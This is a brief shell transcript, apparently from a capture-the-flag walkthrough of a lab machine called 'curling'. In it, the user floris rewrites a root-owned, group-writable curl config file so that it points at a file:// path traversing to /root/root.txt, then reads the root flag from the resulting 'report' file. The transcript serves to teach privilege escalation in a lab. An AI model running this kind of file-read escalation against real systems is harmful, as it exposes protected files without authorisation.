 floris@curling:~/admin-area$ cat input
cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ echo "url = file:///127.0.0.1/../../../root/root.txt" > input
t" > input= file:///127.0.0.1/../../../root/root.txt
floris@curling:~/admin-area$ stat input
stat input
  File: input
  Size: 25              Blocks: 8          IO Block: 4096   regular file
Device: 802h/2050d      Inode: 541308      Links: 1
Access: (0660/-rw-rw----)  Uid: (    0/    root)   Gid: ( 1004/  floris)
Access: 2019-04-03 02:44:01.606293517 +0000
Modify: 2019-04-03 02:44:02.590293552 +0000
Change: 2019-04-03 02:44:02.590293552 +0000
 Birth: -
floris@curling:~/admin-area$ cat report
cat report
82c198ab6fc5365fdc6da2ee5c26064a
floris@curling:~/admin-area$